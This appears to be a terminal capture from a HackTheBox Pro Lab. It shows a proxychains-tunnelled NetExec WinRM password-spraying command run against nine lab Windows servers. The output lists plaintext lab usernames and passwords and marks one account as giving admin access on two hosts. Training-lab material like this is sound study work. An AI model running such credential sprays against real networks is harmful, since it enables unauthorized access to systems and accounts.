 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc winrm ip-ZPH.txt -u username.txt -p password.txt --no-bruteforce
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [*] Windows Server 2022 Build 20348 (name:ZPH-SVRMGMT1) (domain:zsm.local)
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [*] Windows Server 2022 Build 20348 (name:ZPH-SVRCA01) (domain:zsm.local)
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [*] Windows Server 2022 Build 20348 (name:ZPH-SVRCDC01) (domain:internal.zsm.local)
WINRM 192.168.210.17 5985 ZPH-SVRCHR [*] Windows Server 2022 Build 20348 (name:ZPH-SVRCHR) (domain:internal.zsm.local)
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [*] Windows Server 2022 Build 20348 (name:ZPH-SVRADFS1) (domain:zsm.local)
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [*] Windows Server 2022 Build 20348 (name:ZSM-SVRCSQL02) (domain:internal.zsm.local)
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [*] Windows Server 2022 Build 20348 (name:ZPH-SVRDC01) (domain:zsm.local)
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [*] Windows 10 / Server 2019 Build 17763 (name:ZPH-SVRSQL01) (domain:zsm.local)
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [-] zsm.local\riley:P@ssw0rd
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [-] zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.12 5985 ZPH-SVRCA01 [+] zsm.local\marcus:!QAZ2wsx (Pwn3d!)
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [-] internal.zsm.local\riley:P@ssw0rd
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [-] internal.zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [-] internal.zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [-] internal.zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.19 5985 ZSM-SVRCSQL02 [-] internal.zsm.local\marcus:!QAZ2wsx
WINRM 192.168.210.17 5985 ZPH-SVRCHR [-] internal.zsm.local\riley:P@ssw0rd
WINRM 192.168.210.17 5985 ZPH-SVRCHR [-] internal.zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.17 5985 ZPH-SVRCHR [-] internal.zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.17 5985 ZPH-SVRCHR [-] internal.zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.17 5985 ZPH-SVRCHR [-] internal.zsm.local\marcus:!QAZ2wsx
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [-] internal.zsm.local\riley:P@ssw0rd
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [-] internal.zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [-] internal.zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [-] internal.zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.16 5985 ZPH-SVRCDC01 [-] internal.zsm.local\marcus:!QAZ2wsx
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [-] zsm.local\riley:P@ssw0rd
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [-] zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.14 5985 ZPH-SVRADFS1 [-] zsm.local\marcus:!QAZ2wsx
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [-] zsm.local\riley:P@ssw0rd
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [-] zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.15 5985 ZPH-SVRSQL01 [-] zsm.local\marcus:!QAZ2wsx
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [-] zsm.local\riley:P@ssw0rd
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [-] zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.11 5985 ZPH-SVRMGMT1 [+] zsm.local\marcus:!QAZ2wsx (Pwn3d!)
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [-] zsm.local\riley:P@ssw0rd
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [-] zsm.local\web_svc:!QAZ1qaz
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n!
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY
WINRM 192.168.210.10 5985 ZPH-SVRDC01 [-] zsm.local\marcus:!QAZ2wsx
Running nxc against 9 targets 100% 0:00:00
System
Home